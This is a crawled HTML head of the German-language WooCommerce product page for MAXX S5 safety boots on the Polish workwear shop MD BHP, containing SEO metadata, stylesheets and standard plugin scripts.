

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de
body_size: 24063
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/kalosze-grand-zielone/" />
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de" />
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/kalosze-grand-zielone/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/kalosze-grand-zielone/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MAXX S5 STIEFEL - MD BHP</title>
	<link rel="canonical" href="https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MAXX S5 STIEFEL - MD BHP" />
	<meta property="og:description" content="Eigenschaften:    NORMA S5" />
	<meta property="og:url" content="https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de" />
	<meta property="og:site_name" content="MD BHP" />
	<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de","url":"https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de","name":"MAXX S5 STIEFEL - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/?lang=de#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg","datePublished":"2019-08-26T09:28:34+00:00","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/08/obuwie-gumowe-demar-maxx.jpg","width":800,"height":800,"caption":"kalosze-gumowe-demar-maxx-s5"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/maxx-s5-stiefel/?lang=de#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/?lang=de"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"MAXX S5 STIEFEL"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/?lang=de#website","url":"https://www.mdbhp.pl/?lang=de","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/?lang=de#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?lang=de?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.mdbhp.pl/?lang=de#organization","name":"MD BHP","url":"https://www.mdbhp.pl/?lang=de","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.mdbhp.pl/?lang=de#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/?lang=de#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Feed" href="https://www.mdbhp.pl/feed/?lang=de" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kommentar-Feed" href="https://www.mdbhp.pl/comments/feed/?lang=de" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; MAXX S5 STIEFEL-Kommentar-Feed" href="https://www.mdbhp.pl/produkt/maxx-s5-stiefel/feed/?lang=de" />
<link rel='stylesheet' id='wp-components-css' href='https://www.mdbhp.pl/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-editor-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.13' media='all' />
<link rel='stylesheet' id='eael-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.css?ver=1566818914' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mdbhp.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1744373813' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all' />
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all' />
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mdbhp.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.1.1.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747682520' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747682523' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.9" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">
var mmqw_plugin_vars = {"one_quantity":"Menge: "};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=2.1.0" id="min-and-max-quantity-for-woocommerce-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=de&wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.mdbhp.pl\/einkaufswagen\/?lang=de","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
